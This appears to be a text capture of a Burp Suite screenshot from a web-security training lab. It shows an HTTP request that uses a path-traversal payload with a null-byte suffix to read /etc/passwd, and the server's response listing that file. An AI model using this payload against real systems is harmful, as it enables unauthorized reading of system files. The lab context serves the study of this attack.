 Request
Raw Params Headers Hex
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/1.1
2 Host: acc01f731ee7cbf2807b259f00c20004.web-security-academy.net
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
5 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: no-cors
8 Sec-Fetch-Dest: image
9 Referer: https://acc01f731ee7cbf2807b259f00c20004.web-security-academy.net/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: session=wt04FEDRT3CpbG0DTGfGkEPIhQh1RMu2
13
14
Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1164
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
Search... 0 matches Pretty